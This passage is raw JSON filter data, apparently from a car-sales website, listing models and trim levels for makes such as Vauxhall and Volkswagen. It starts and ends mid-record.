bera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":112}],"Selected":false,"Counter":276,"Sort":45},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove 